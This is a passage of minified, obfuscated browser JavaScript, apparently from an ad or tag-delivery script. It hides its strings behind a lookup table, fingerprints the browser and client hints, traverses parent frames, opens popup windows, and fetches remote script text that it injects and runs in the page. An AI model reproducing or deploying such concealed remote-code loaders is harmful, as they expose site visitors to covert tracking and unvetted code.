Object[J.ST]?Object[J.ST](d,c):(d.__proto__=c,Me(d,a,J.mC)),d[J.Gk]=Object[J.VT](l),d}return u[J.Gk]=c,Me(l,J.eF,c),Me(c,J.eF,u),u[J.Ff]=J.mC,Me(c,a,J.mC),Me(l),Me(l,a,J.iF),Me(l,n,function(){return this}),Me(l,J.pd,function(){return J.Tn}),(de=function(){return J.pa(J.uZ,i,J.dy,v)})()}function Me(e,t,r,n){var a=Object[J.da];try{a(J.pa(),J.A,J.pa())}catch(i){a=J.D}Me=function(s,o,u,c){function f(l,v){Me(s,l,function(d){return this[J.rL](l,v,d)})}o?a?a(s,o,J.pa(J.SW,u,J.fM,!c,J.ZM,!c,J.er,!c)):s[o]=u:(f(J.BT,J.D),f(J.YU,J.J),f(J.jU,J.Ba))},Me(e,t,r,n)}function qt(e,t){return Si(e)||Ti(e,t)||sn(e,t)||Ai()}function Ai(){throw new TypeError(J.mr)}function Ti(e,t){var r=e==J.c?J.c:typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(r!=J.c){var n,a,i,s,o=[],u=!J.D,c=!J.J;try{if(i=(r=r[J.vT](e))[J.BT],t===J.D){if(Object(r)!==r)return;u=!J.J}else for(;!(u=(n=i[J.vT](r))[J.Nr])&&(o[J.vg](n[J.SW]),o[J.Tr]!==t);u=!J.D);}catch(f){c=!J.D,a=f}finally{try{if(!u&&r[J.jU]!=J.c&&(s=r[J.jU](),Object(s)!==s))return}finally{if(c)throw a}}return o}}function Si(e){if(Array[J.cr](e))return e}function aa(e,t,r){return t=Lt(t),Bi(e,ia()?Reflect[J.UL](t,r||[],Lt(e)[J.eF]):t[J.PC](e,r))}function Bi(e,t){if(t&&(Q(t)==J.Ya||typeof t==J.Ar))return t;if(t!==void J.D)throw new TypeError(J.zC);return Ci(e)}function Ci(e){if(e===void J.D)throw new ReferenceError(J.wC);return e}function ia(){try{var e=!Boolean[J.Gk][J.pq][J.vT](Reflect[J.UL](Boolean,[],function(){}))}catch(t){}return(ia=function(){return!!e})()}function Lt(e){return Lt=Object[J.ST]?Object[J.Dr][J.tL]():function(t){return t.__proto__||Object[J.Dr](t)},Lt(e)}function oa(e,t){if(typeof t!=J.Ar&&t!==J.c)throw new TypeError(J.NC);e[J.Gk]=Object[J.VT](t&&t[J.Gk],J.pa(J.eF,J.pa(J.SW,e,J.er,!J.D,J.ZM,!J.D))),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),t&&Wr(e,t)}function Wr(e,t){return Wr=Object[J.ST]?Object[J.ST][J.tL]():function(r,n){return r.__proto__=n,r},Wr(e,t)}function rt(e,t){if(!(e instanceof t))throw new TypeError(J.cC)}function Cn(e,t){for(var r=J.D;r<t[J.Tr];r++){var n=t[r];n[J.fM]=n[J.fM]||!J.J,n[J.ZM]=!J.D,J.SW in n&&(n[J.er]=!J.D),Object[J.da](e,ua(n[J.uM]),n)}}function nt(e,t,r){return t&&Cn(e[J.Gk],t),r&&Cn(e,r),Object[J.da](e,J.Gk,J.pa(J.er,!J.J)),e}function ua(e){var t=Di(e,J.aP);return Q(t)==J.ur?t:t+J.A}function Di(e,t){if(Q(e)!=J.Ya||!e)return e;var r=e[Symbol[J.ff]];if(r!==void J.D){var n=r[J.vT](e,t||J.un);if(Q(n)!=J.Ya)return n;throw new TypeError(J.aT)}return(t===J.aP?String:Number)(e)}function Q(e){J.xa;return Q=typeof Symbol==J.Ar&&typeof Symbol[J.of]==J.ur?function(t){return typeof t}:function(t){return t&&typeof Symbol==J.Ar&&t[J.eF]===Symbol&&t!==Symbol[J.Gk]?J.ur:typeof t},Q(e)}function zt(e,t){var r=typeof Symbol<J.v&&e[Symbol[J.of]]||e[J.eC];if(!r){if(Array[J.cr](e)||(r=sn(e))||t&&e&&typeof e[J.Tr]==J.Yr){r&&(e=r);var n=J.D,a=function(){};return J.pa(J.Zk,a,J.yk,function(){return n>=e[J.Tr]?J.pa(J.Nr,!J.D):J.pa(J.Nr,!J.J,J.SW,e[n++])},J.gk,function(c){throw c},J.Kk,a)}throw new TypeError(J.WT)}var i,s=!J.D,o=!J.J;return J.pa(J.Zk,function(){r=r[J.vT](e)},J.yk,function(){var c=r[J.BT]();return s=c[J.Nr],c},J.gk,function(c){o=!J.D,i=c},J.Kk,function(){try{s||r[J.jU]==J.c||r[J.jU]()}finally{if(o)throw i}})}function sn(e,t){if(e){if(typeof e==J.aP)return Ur(e,t);var r=J.pa()[J.pd][J.vT](e)[J.Pr](J.Hh,-J.J);return r===J.oE&&e[J.eF]&&(r=e[J.eF][J.zf]),r===J.OE||r===J.FE?Array[J.hF](e):r===J.sq||J.co(J.AQ,J.A)[J.Yd](r)?Ur(e,t):void J.D}}function Ur(e,t){(t==J.c||t>e[J.Tr])&&(t=e[J.Tr]);for(var r=J.D,n=Array(t);r<t;r++)n[r]=e[r];return n}var sa=J.a,$e=J.W,pr=J.k,_i=Object[J.da],Ii=Object[J.Pa],xi=Object[J.ta],Dn=Object[J.ra],zi=Object[J.Gk][J.Ca],Oi=Object[J.Gk][J.oa],Gr=function(t,r,n){return r in t?_i(t,r,J.pa(J.fM,!J.D,J.ZM,!J.D,J.er,!J.D,J.SW,n)):t[r]=n},Pi=function(t,r){for(var n in r||(r=J.pa()))zi[J.vT](r,n)&&Gr(t,n,r[n]);if(Dn){var a=zt(Dn(r)),i;try{for(a[J.Zk]();!(i=a[J.yk]())[J.Nr];){var n=i[J.SW];Oi[J.vT](r,n)&&Gr(t,n,r[n])}}catch(s){a[J.gk](s)}finally{a[J.Kk]()}}return t},qi=function(t,r){return Ii(t,xi(r))},at=function(t,r,n){return Gr(t,Q(r)!==J.ur?r+J.A:r,n)},Li=J.pa(J.Oa,J.Fa,J.fa,!J.J,J.Za,!J.D,J.ya,!J.D,J.ga,J.pa(J.Rk,J.Hk,J.hk,J.Hk,J.QW,J.IW),J.Ka,J.pa(J.ek,J.ik,J.mk,J.zk,J.wk,J.Nk,J.ck,J.Dk,J.Ak,J.Tk,J.uk,J.Mk,J.Lk,J.nk,J.Ek,J.qk,J.bk,J.Uk,J.Qk,J.zk,J.QW,J.IW,J.hk,J.Ik,J.Jk,J.Ik,J.Bk,J.Sk),J.Ga,J.pa(J.Vk,J.lk,J.Xk,J.Yk,J.jk,J.pk,J.Qk,J.sk,J.QW,J.vx),J.Ra,J.pa(J.mk,J.ax,J.Yk,J.Wx,J.UW,J.kx,J.xx,J.BW,J.qW,J.kx),J.Ha,J.pa(J.qW,J.dx),J.ha,J.pa(J.Qk,J.Px,J.tx,J.rx),J.ea,J.pa(J.Cx,J.ox,J.uk,J.Ox,J.Fx,J.fx,J.Zx,J.yx,J.gx,J.Kx,J.Lk,J.Gx,J.Rx,J.Hx,J.xx,J.BW,J.hx,J.ex),J.ia,J.pa(J.Cx,J.ox,J.uk,J.zk,J.gx,J.ix,J.Lk,J.Hk,J.Rx,J.mx,J.xx,J.BW,J.hx,J.ex),J.ma,[J.zr],J.za,J.pa(J.Vk,J.lk,J.Rk,J.Hk,J.Xk,J.Yk,J.UW,J.zx,J.jk,J.wx,J.hk,J.Hk,J.QW,J.IW,J.Nx,J.Hk),J.wa,J.pa(J.Vk,J.lk,J.cx,J.Dx,J.mk,J.ax,J.Ax,J.Tx,J.ux,J.bW,J.Xk,J.Yk,J.Mx,J.Lx,J.uk,J.zk,J.Fx,J.fx,J.jk,J.lk,J.gx,J.ix,J.Qk,J.nx,J.Ex,J.qx,J.bx,J.Ux),J.Na,J.pa(J.ek,J.Qx,J.Cx,J.ik,J.tx,J.Ix,J.qW,J.Jx,J.Bx,J.lk,J.xx,J.BW,J.hx,J.ex,J.Xk,J.Sx),J.ca,J.Da,J.Aa,J.pa(J.tx,J.Vx,J.qW,J.lx),J.Ta,J.pa(J.Xk,J.Xx,J.UW,J.Yx,J.Lk,J.S,J.QW,J.IW,J.Bk,J.jx,J.qW,J.Yx),J.ua,J.pa(J.px,J.sx,J.vd,J.ad,J.Wd,J.ad,J.kd,J.xd,J.dd,J.Pd,J.td,J.rd,J.Cd,J.od,J.Od,J.Fd,J.fd,J.Zd,J.yd,J.gd),J.Ma,J.pa(J.px,J.Kd,J.Gd,J.Rd,J.Cx,J.Hd,J.tx,J.dx,J.xx,J.BW,J.hx,J.ex),J.La,J.pa(J.Cx,J.gd,J.Lk,J.S,J.Gd,J.Rd,J.QW,J.IW),J.na,J.D,J.Ea,J.pa(J.hd,J.pa(J.Mr,J.pa(J.mF,J.od),J.dx,J.pa(J.mF,J.rd)),J.ed,J.pa(J.Mr,J.pa(J.Gd,J.Hk),J.Lr,J.pa(J.Gd,J.Hk),J.dx,J.pa(J.Gd,J.Rd))),J.qa,J.pa(J.id,[J.DC,J.AC],J.md,[J.TC,J.uC],J.zd,[J.zr,J.MC],J.wd,[J.LC,J.nC],J.Nd,[J.EC,J.qC],J.cd,[J.bC,J.UC],J.Dd,[J.QC,J.IC],J.Ad,[J.JC,J.BC],J.Td,[J.SC,J.VC],J.ud,[J.lC,J.XC],J.Md,[J.YC,J.jC],J.Ld,[J.pC,J.IC],J.nd,[J.sC,J.vo],J.Ed,[J.LC,J.ao],J.qd,[J.Wo,J.ko],J.bd,[J.xo,J.do],J.Ud,[J.Po,J.to],J.Qd,[J.ro,J.Co],J.Id,[J.oo,J.Oo],J.Jd,[J.Fo,J.fo]),J.ba,J.pa(J.Qk,J.Bd,J.uk,J.zk,J.gx,J.Sd,J.ek,J.Vd,J.Cx,J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.Xd,J.Jk,J.Hk)),Ar=J.x,Ri=J.d,_n=function(t){try{return t[J.XT](Ar,Ri),t[J.lT](Ar),t[J.IE](Ar),!J.D}catch(r){return!J.J}},Mi=function(){function e(){rt(this,e),at(this,J.kU),this[J.kU]=J.pa()}return nt(e,[J.pa(J.uM,J.Tr,J.PL,function(){return Object[J.sL](this[J.kU])[J.Tr]}),J.pa(J.uM,J.uM,J.SW,function(r){return Object[J.sL](this[J.kU])[r]}),J.pa(J.uM,J.lT,J.SW,function(r){return this[J.kU][r]||J.c}),J.pa(J.uM,J.XT,J.SW,function(r,n){this[J.kU][r]=typeof n!=J.aP?JSON[J.su](n):n}),J.pa(J.uM,J.IE,J.SW,function(r){delete this[J.kU][r]}),J.pa(J.uM,J.JE,J.SW,function(){var r=this;Object[J.sL](this[J.kU])[J.s](function(n){r[J.IE](n)})})])}();window[J.p]||(window[J.p]=new Mi);var fr;_n(window[J.ak])?fr=window[J.ak]:_n(window[J.Ck])?fr=window[J.Ck]:fr=window[J.p];var Fe=fr,ct=window;try{for(;ct[J.Jk]!==ct;)Tr=ct[J.Jk][J.nO][J.mf](J.yM),ct[J.Jk][J.nO][J.CL][J.wf](Tr),ct[J.Jk][J.nO][J.CL][J.Cf](Tr),ct=ct[J.Jk]}catch(e){}var Tr;function ca(){return ct}var Fi=J.P,Vt=J.t,ir=J.r,Et=J.C,Ht=J.o,Sr=J.O,ji=J.F,Ni=J.f,la=J.Z,Zt=J.pa(J.Ua,J.Ua,J.Qa,J.Qa),Br=la,fa,or=Wi(),Jt;try{Jt=Fe[J.lT](Sr),Jt||(Jt=or,Fe[J.XT](Sr,or))}catch(e){Jt=or,Fe[J.XT](Sr,or)}function In(e,t){return Math[J.Fd](Math[J.LM]()*(t-e)+e)}function Wi(){return J.nr[J.Er](J.co(J.zF,J.wF),function(e){switch(e){case J.HZ:return String[J.fu](In(J.SQ,J.VQ));case J.jZ:return String[J.fu](In(J.lQ,J.XQ))}})}function xn(e,t,r,n){var a=new XMLHttpRequest,i=Fi;e&&(i=i+J.oL+e),a[J.dC](J.gO,i,!J.D),a[J.KO]=!J.D,a[J.Qo]=t,a[J.Wk]=function(){return n(new Error(J.xU))},a[J.Zf]=function(){return n(new Error(J.dU))},a[J.yf]=function(){try{var s=JSON[J.iL](this[J.lI]),o=s[J.YQ];o?r(o):n(new Error(J.xJ))}catch(u){n(new Error(J.dJ))}},a[J.FC](),fa=Date[J.YT]()}var Ui=function(){function e(){var t=arguments[J.Tr]>J.D&&arguments[J.D]!==void J.D?arguments[J.D]:J.pa();rt(this,e),at(this,J.qO),this[J.qO]=t,!this[J.qO][J.KT]&&Fe[J.lT](Ht)===Zt[J.Qa]&&(this[J.qO][J.KT]=this[J.SE]())}return nt(e,[J.pa(J.uM,J.BE,J.SW,function(){return!!Fe[J.lT](Vt)&&Fe[J.lT](Ht)===Zt[J.Ua]}),J.pa(J.uM,J.SE,J.SW,function(){return Fe[J.lT](Vt)}),J.pa(J.uM,J.VE,J.SW,function(r,n){var a=this;if(Br){var i=la+J.J-Br;if(n){var s=((Date[J.YT]()-fa)/J.F)[J.pS](J.Ba);n(new Error(J.bV[J.vP](i,J.TV)[J.vP](s,J.Zk)))}var o=Ni*i;Br--,xn(r,o,function(u){Fe[J.XT](Vt,u),Fe[J.XT](Ht,Zt[J.Ua])},function(){a[J.VE](r,n)})}}),J.pa(J.uM,J.qr,J.SW,function(r,n){var a=this;if(this[J.BE]()){r(J.c,this[J.SE]());return}var i=ca();if(i[Et]||(i[Et]=[]),i[Et][J.vg](r),!i[ir]){i[ir]=J.Mn;var s=this[J.qO][J.Qo]||ji;xn(this[J.qO][J.KT],s,function(o){delete i[ir],Fe[J.XT](Ht,Zt[J.Ua]),Fe[J.XT](Vt,o),i[Et][J.s](function(u){return u(J.c,o)}),i[Et]=[]},function(o){var u=Jt;delete i[ir],Fe[J.XT](Ht,Zt[J.Qa]),Fe[J.XT](Vt,u),i[Et][J.s](function(c){return c(o,u)}),i[Et]=[],a[J.VE](u,n)})}})])}(),zn=J.pa(J.Ia,J.J,J.Ja,J.Ba,J.Sa,J.Z,J.Va,J.la),Gi=J.Ba*J.vk*J.F,Vi=J.y;function da(){var e=J.pa();return Error[J.gf](e,da),e[J.Zo]}function Hi(e){for(var t=J.yo,r=e[J.Tr];r;)t=t*J.kT^e[J.gM](--r);return t>>>J.D}var Zi=function(){function e(){var t=this;rt(this,e),at(this,J.qO),at(this,J.PU,!J.J),at(this,J.tU,[]),at(this,J.rU),at(this,J.CU,J.pa()),at(this,J.oU),at(this,J.OU),window[J.TA](J.FU,function(){t[J.PU]&&t[J.jE]()})}return nt(e,[J.pa(J.uM,J.lE,J.SW,function(r){this[J.rU]=r}),J.pa(J.uM,J.XE,J.SW,function(r){this[J.qO]=r}),J.pa(J.uM,J.kP,J.SW,function(){var r=this;this[J.PU]=!J.D,this[J.OU]=setInterval(function(){return r[J.jE]()},Gi)}),J.pa(J.uM,J.xP,J.SW,function(){this[J.PU]=!J.J,this[J.oU]&&clearTimeout(this[J.oU]),this[J.OU]&&clearInterval(this[J.OU])}),J.pa(J.uM,J.YE,J.SW,function(){this[J.tU]=[]}),J.pa(J.uM,J.jE,J.SW,function(){if(!(!navigator[J.Ou]||!this[J.qO]||!this[J.PU]||!this[J.tU][J.Tr])){var r=this[J.qO],n=r[J.yB],a=r[J.KT],i=r[J.GQ],s=r[J.xT],o=r[J.rS];if(n){var u=JSON[J.su](J.pa(J.rU,this[J.rU],J.nF,J.pa(J.KT,a,J.GQ,i,J.xT,s,J.rS,o,J.Ju,document[J.Ju],J.yV,+new Date),J.tU,this[J.tU])),c=J.pa(J.Oa,J.hM),f=new Blob([u],c);navigator[J.Ou](n+J.tV,f),this[J.YE]()}}}),J.pa(J.uM,J.pE,J.SW,function(r){this[J.tU][J.vg](r),this[J.tU][J.Tr]>=Vi&&this[J.jE]()}),J.pa(J.uM,J.JT,J.SW,function(r,n){var a=Hi(n[J.HE]);if(a in this[J.CU]){this[J.CU][a]++;return}this[J.CU][a]=J.J,this[J.pE](J.pa(J.zJ,r,J.NJ,zn[J.Va],J.rf,J.pa(J.HE,n[J.HE],J.Zo,n[J.Zo]||da())))}),J.pa(J.uM,J.sE,J.SW,function(r,n){this[J.pE](J.pa(J.zJ,r,J.wJ,n,J.NJ,zn[J.Ia]))})])}(),Qi=function(e){function t(){return rt(this,t),aa(this,t,arguments)}return oa(t,e),nt(t,[J.pa(J.uM,J.fE,J.SW,function(n){if(!n){this[J.JT](J.eB,new Error(J.TS));return}this[J.JT](J.eB,n)})])}(Zi),Se=new Qi,Ki=J.g,Ji=new Ui,va=!J.J;function On(e){Ji[J.qr](function(t,r){Se[J.fE](t),e(r)},function(t){Se[J.fE](t)})}function Xi(){return new Promise(function(e){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.lT](J.KT,function(t,r){e(r||J.A)})}catch(t){e(J.A)}})}var $i=function(t){try{Q(window[J.qF])===J.Ya&&Q(window[J.qF][J.Xr])===J.Ya&&Q(window[J.qF][J.Xr][J.fU])===J.Ya&&typeof window[J.qF][J.Xr][J.fU][J.lT]==J.Ar&&window[J.qF][J.Xr][J.fU][J.XT](J.KT,t,function(){})}catch(r){}};function Yi(e){return new Promise(function(t){return setTimeout(function(){return t(J.A)},e)})}function eo(e){va=e}function yr(e){if(!va)return On(e);Promise[J.rr]([Xi(),Yi(Ki)])[J.Wa](function(t){if(t)return e(t);On(function(r){$i(r),e(r)})})}var Oe=navigator[J.Xa],to=Oe[J.br](J.co(J.NF,J.A))||[],ro=Oe[J.br](J.co(J.cF,J.A))||[],no=parseInt(to[J.J],J.y)||parseInt(ro[J.J],J.y),Gs=parseInt((Oe[J.br](J.co(J.OL,J.A))||[])[J.J],J.y),Vs=parseInt((Oe[J.br](J.co(J.FL,J.A))||[])[J.J],J.y),pa=J.co(J.go,J.xk)[J.Yd](Oe),ga=J.co(J.Ko,J.A)[J.Yd](Oe),br=J.co(J.Kf,J.A)[J.Yd](Oe)||ga&&navigator[J.DF]>J.D,be=br||pa,ao=J.co(J.Go,J.Ro)[J.Yd](Oe),Hs=J.co(J.Ho,J.A)[J.Yd](Oe),Zs=J.co(J.ho,J.A)[J.Yd](Oe),io=J.co(J.eo,J.A)[J.Yd](Oe),Qs=J.co(J.io,J.A)[J.Yd](Oe),oo=J.co(J.Gf,J.xk)[J.Yd](Oe)||J.co(J.Rf,J.xk)[J.Yd](Oe),ha=pa&&oo,Ks=br&&J.co(J.jT,J.A)[J.Yd](Oe)&&!no,Js=br&&J.co(J.Hf,J.A)[J.Yd](Oe),Xs=br&&J.co(J.hf,J.xk)[J.Yd](Oe),ma=J.co(J.mo,J.xk)[J.Yd](navigator[J.Xa]),uo=J.co(J.zo,J.xk)[J.Yd](navigator[J.Xa]),so=J.co(J.wo,J.xk)[J.Yd](navigator[J.Xa]),co=Q(window[J.No])===J.Ya,gr=function(){return be&&window[J.wL](J.QL)[J.Cg]},dt=J.K,dr=document[J.ja],Ye=[window],lo=[],fo=function(){};dr&&dr[J.Wk]&&(fo=dr[J.Wk]);var Pn;try{for(st=Ye[J.Pr](-J.J)[J.pW]();st&&st!==st[J.Jk]&&((Pn=st[J.Jk])!=J.c&&Pn[J.MF][J.UW]);)Ye[J.vg](st[J.Jk]),st=st[J.Jk]}catch(e){}var st;Ye[J.s](function(e){e[J.nO][J.CL][J.Sr][J.pT]||(e[J.nO][J.CL][J.Sr][J.pT]=Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba));var t=e[J.nO][J.CL][J.Sr][J.pT];e[t]=e[t]||[];try{e[dt]=e[dt]||[]}catch(r){}});function vo(e,t,r){var n=arguments[J.Tr]>J.Z&&arguments[J.Z]!==void J.D?arguments[J.Z]:J.D,a=arguments[J.Tr]>J.la&&arguments[J.la]!==void J.D?arguments[J.la]:J.D,i=arguments[J.Tr]>J.ef?arguments[J.ef]:void J.D,s;try{s=dr[J.Vr][J.dg](J.mL)[J.Ba]}catch(f){}try{var o=window[J.nO][J.CL][J.Sr][J.pT]||dt,u=window[o][J.yP](function(f){return f[J.xT]===r&&f[J.tg]})[J.IL](),c=J.pa();c[J.dT]=e,c[J.JL]=t,c[J.xT]=r,c[J.tg]=u?u[J.tg]:a,c[J.Nf]=s,c[J.BL]=n,c[J.SL]=i,i&&i[J.ZE]&&(c[J.ZE]=i[J.ZE]),lo[J.vg](c),Ye[J.s](function(f){var l=f[J.nO][J.CL][J.Sr][J.pT]||dt;f[l][J.vg](c);try{f[dt][J.vg](c)}catch(v){}})}catch(f){}}function ya(e,t){for(var r=wr(),n=J.D;n<r[J.Tr];n++)if(r[n][J.xT]===t&&r[n][J.dT]===e)return!J.D;return!J.J}function wr(){for(var e=[],t=function(){for(var s=Ye[r][J.nO][J.CL][J.Sr][J.pT],o=Ye[r][s]||[],u=function(l){var v=e[J.yP](function(d){var y=d[J.dT],m=d[J.xT],W=y===o[l][J.dT],L=m===o[l][J.xT];return W&&L})[J.Tr]>J.D;v||e[J.vg](o[l])},c=J.D;c<o[J.Tr];c++)u(c)},r=J.D;r<Ye[J.Tr];r++)t();try{for(var n=function(){for(var s=Ye[a][dt]||[],o=function(f){var l=e[J.yP](function(v){var d=v[J.dT],y=v[J.xT],m=d===s[f][J.dT],W=y===s[f][J.xT];return m&&W})[J.Tr]>J.D;l||e[J.vg](s[f])},u=J.D;u<s[J.Tr];u++)o(u)},a=J.D;a<Ye[J.Tr];a++)n()}catch(i){}return e}function qn(e,t){try{Ye[J.s](function(r){var n=r[J.nO][J.CL][J.Sr][J.pT]||J.A;n&&r[n]&&(r[n]=r[n][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})),r[dt]=r[dt][J.yP](function(a){var i=a[J.dT]!==e,s=a[J.xT]!==t;return i||s})})}catch(r){}}var Qt=function(t){return window[J.sT](t)};function po(){if(typeof navigator[J.AF]<J.v&&J.Ur in navigator[J.AF]){var e=!!navigator[J.AF][J.yE],t=[J.fL,J.ZL,J.yL,J.gL];return navigator[J.AF][J.Ur](t)[J.Wa](function(r){var n=[];return r[J.ZL]&&n[J.vg]([J.bB,Qt(r[J.ZL][J.vu]())]),r[J.yL]&&n[J.vg]([J.UB,Qt(r[J.yL])]),n[J.vg]([J.iB,Qt(e)]),r[J.fL]&&n[J.vg]([J.QB,Qt(r[J.fL])]),r[J.gL]&&n[J.vg]([J.IB,Qt(r[J.gL])]),n})[J.AA](function(){return Promise[J.Qr]([])})}return Promise[J.Qr]([])}function go(e){try{return e[J.dg](J.mL)[J.Ba][J.dg](J.Ok)[J.Pr](-J.Ba)[J.jd](J.Ok)[J.vu]()}catch(t){return J.A}}var $s=new RegExp(J.kk,J.xk),Ys=new RegExp(J.dk,J.xk),ke=J.pa(),ho=J.KM[J.dg](J.A)[J.TF]()[J.jd](J.A);typeof window<J.v&&(ke[J.Ir]=window,typeof window[J.MF]<J.v&&(ke[J.uF]=window[J.MF]));typeof document<J.v&&(ke[J.Jr]=document,ke[J.Br]=document[ho]);typeof navigator<J.v&&(ke[J.Pk]=navigator);function ba(){var e=ke[J.Jr];try{ke[J.mf]=e[J.mf]}catch(r){var t=[][J.vb][J.vT](e[J.qE](J.xf),function(n){return n[J.Vr]===J.jQ});ke[J.mf]=t&&t[J.My][J.mf]}}ba();ke[J.va]=function(e){var t=e?window[J.KL]:window[J.Jk];if(!t)return J.c;try{var r=t[J.nO],n=r[J.mf](J.yM);return r[J.au][J.wf](n),n[J.LO]!==r[J.au]?!J.J:(n[J.LO][J.Cf](n),ke[J.Ir]=t,ke[J.Jr]=ke[J.Ir][J.nO],ke[J.Br]=ke[J.Ir][J.nO][J.CL],ba(),!J.D)}catch(a){return!J.J}};ke[J.aa]=function(){try{return ke[J.Jr][J.ja][J.LO]!==ke[J.Jr][J.au]?(ke[J.ZU]=ke[J.Jr][J.ja][J.LO],(!ke[J.ZU][J.Fr][J.QW]||ke[J.ZU][J.Fr][J.QW]===J.pU)&&(ke[J.ZU][J.Fr][J.QW]=J.vx),!J.D):!J.J}catch(e){return!J.J}};var mo=J.G,yo=J.R;function cn(e,t){if(!(t!=J.c&&t[J.HO])&&!(t!=J.c&&t[J.Ao]))throw new Error(J.Do);var r=(t==J.c?void J.D:t[J.GL])===J.if?e==J.c?void J.D:e[J.if]:e==J.c?void J.D:e[J.au];if(!r&&(t!=J.c&&t[J.LF])){setTimeout(function(){cn(e,qi(Pi(J.pa(),t),J.pa(J.iI,typeof t[J.iI]>J.v?mo:(t==J.c?void J.D:t[J.iI])-J.J)))},yo);return}if(e&&r){var n=e[J.mf](J.yM);t!=J.c&&t[J.HO]&&n[J.ru](J.Vr,t[J.HO]),t!=J.c&&t[J.ju]&&n[J.ru](J.ju,J.Mn),t!=J.c&&t[J.Ln]&&n[J.ru](J.Ln,J.Mn),t!=J.c&&t[J.Ao]&&(n[J.MA]=t[J.Ao]),t!=J.c&&t[J.gE]&&n[J.ru](J.nn,J.En),n[J.yf]=function(){t!=J.c&&t[J.vq]&&n[J.LO]&&n[J.LO][J.Cf](n)},r[J.wf](n),typeof(t==J.c?void J.D:t[J.ab])==J.Ar&&(t==J.c||t[J.ab](n))}}function bo(e,t){cn(e,J.pa(J.Ao,J.Wu[J.vP](t,J.PT)))}function Ln(e,t,r){e[J.s](function(n){cn(ee()[J.nO],J.pa(J.HO,n,J.vq,t,J.gE,r))})}function wo(e){try{return e[J.rT](function(t){var r=t[J.yM],n=t[J.TI],a=ee()[J.nO][J.Ju],i=!n[J.an](function(s){return a[J.Kb](s)});return i?r:J.c})[J.yP](function(t){return!!t})}catch(t){return[]}}function Eo(){var e=document[J.mf](J.nF);e[J.zf]=J.To,e[J.WF]=J.uo,document[J.au][J.wf](e)}var tr=document[J.ja],je=tr&&tr[J.Sr]||J.pa(),Ft=tr&&tr[J.Vr]||J.A,wa=function(){var t=je[J.HT]||J.A,r=je[J.hT]||J.A,n=je[J.eT]||J.A;try{var a=new URL(Ft);t=a[J.aQ][J.PL](J.HT)||t,r=a[J.aQ][J.PL](J.hT)||r,n=a[J.aQ][J.PL](J.eT)||n}catch(i){}return J.pa(J.OO,t,J.FO,r,J.fO,n)},Ea=function(){var t=je[J.VL]||J.A,r=je[J.lL]||J.A;try{var n=new URL(Ft);t=n[J.aQ][J.PL](J.sU)||t,r=n[J.aQ][J.PL](J.vQ)||r}catch(a){}return t||r?[t,r][J.jd](J.or):J.A},ko=function(){return tr},ln=function(){return Ft},Rn=function(){return je[J.Nf]},Ao=function(){return je[J.cf]},ka=function(){return je[J.Df]},To=function(){return je[J.Af]},Aa=function(){return je[J.S]||je[J.ku]},So=function(){try{return Ft[J.dg](J.XF)[J.D][J.dg](J.mL)[J.la]}catch(t){return J.A}},Bo=function(){return ka()||So()},Ta=function(){var t=je[J.GT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.GT)||t}catch(n){}return t},Sa=function(){var t=je[J.RT]||J.A;try{var r=new URL(Ft);t=r[J.aQ][J.PL](J.RT)||t}catch(n){}return t},Co=window[J.EF][J.lr][J.pd](),Do=function(){if(nr()[J.Tf])return!J.D;try{var t=Co[J.pd]()[J.br](J.co(J.cU,J.A)),r=qt(t,J.Ba),n=r[J.D],a=r[J.J],i=a[J.dg](J.Ok)[J.rT](Number);return i[J.D]<J.gh?!J.J:i[J.D]>J.gh?!J.D:i[J.J]>J.D}catch(s){}return!J.J},_o=function(t){var r=nr();if(r[J.Tf])return r[J.Tf](t);try{var n=document[J.mf](J.HZ);n[J.Ey]=t;var a=n[J.Ey];if(window[J.No]!==void J.D)return window[J.No][J.Wb](J.aq,JSON[J.su](J.pa(J.HO,a)));if(window[J.KE]&&J.GE in window[J.KE])return window[J.KE][J.GE](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))));if(window[J.KL]&&window!==window[J.KL])return window[J.KL][J.kb](JSON[J.su](J.pa(J.WQ,J.aq,J.kQ,J.pa(J.HO,a))),J.Wq)}catch(i){}window[J.dC](t,J.tT)},Io=J.sd[J.vP](Er(),J.tk);function xo(e){try{e[J.TA](J.rf,function(t){Se[J.JT](J.jA,new Error(J.GJ+t[J.Oa]))}),e[J.TA](J.RL,function(){e[J.LO]&&e[J.LO][J.Cf](e)})}catch(t){Se[J.JT](J.jA,new Error(J.kq+t))}}function nr(){var e=ee();return Q(e[J.qF])===J.Ya&&Q(e[J.qF][J.Xr])===J.Ya?e[J.qF][J.Xr]:J.pa()}function Vr(){try{var e=nr(),t=Math[J.vC]((e==J.c?void J.D:e[J.Db])||J.D,(e==J.c?void J.D:e[J.Ab])||J.D,window[J.Bo]||J.D),r=screen[J.UW]||J.D;return!t||!r?!J.J:t/r>=J.xu}catch(n){return!J.J}}function Xt(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:document,r=arguments[J.Tr]>J.Ba?arguments[J.Ba]:void J.D,n=arguments[J.Tr]>J.Z?arguments[J.Z]:void J.D;if(et()&&Do())_o(e);else try{return t[J.vM][J.dC](e,J.tT,r)}catch(a){return window[J.dC](e,J.tT,r)}}function Ba(e,t){Q(e[J.du])===J.Ya&&(t=t||Aa(),Object[J.sL](e[J.du])[J.s](function(r){var n=e[J.du][r][J.Oa],a=e[J.du][r][J.qO];n===J.TQ&&(t||a[J.iE])&&(window[J.uI]=window[J.uI]||fetch(Io)[J.Wa](function(i){return i[J.Da]()}),window[J.uI][J.Wa](function(i){var s=document[J.mf](J.yM);s[J.MA]=J.eV[J.vP](i,J.gV)[J.vP](JSON[J.su](a),J.zc),s[J.Sr][J.Af]=J.sS[J.vP](r),t&&(s[J.Sr][J.S]=t),(document[J.if]||document[J.CL])[J.wf](s)}))}))}var Rt=J.H,Mn=J.h,Fn=J.e,zo=J.i,Oo=J.m,jn=J.z,Po=J.w,Ae=[J.ak,J.rk,J.Ck,J.ok],qo=J.Z;function Bt(e){if(typeof 